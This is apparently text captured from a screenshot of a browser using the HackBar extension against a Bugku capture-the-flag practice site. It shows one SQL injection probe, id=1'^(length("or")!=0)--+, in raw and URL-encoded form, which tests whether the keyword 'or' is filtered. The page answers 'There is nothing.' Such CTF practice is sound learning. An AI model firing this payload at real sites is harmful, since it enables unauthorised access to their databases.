 123.206.87.240:9004/1ndex.php?id=1'^(length("or")!=0)--+
站点 新手上路 常用网址 JD 京东商城 Less-1 **Error Based...
There is nothing.
开发者工具 - Welcome To Bugku - http://123.206.87.240:9004/1ndex.php?id=1'^(length("or")!=0)--+
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://123.206.87.240:9004/1ndex.php?id=1%27^(length(%22or%22)!=0)--+
Split URL
Execute
Post data Referrer User Agent Cookies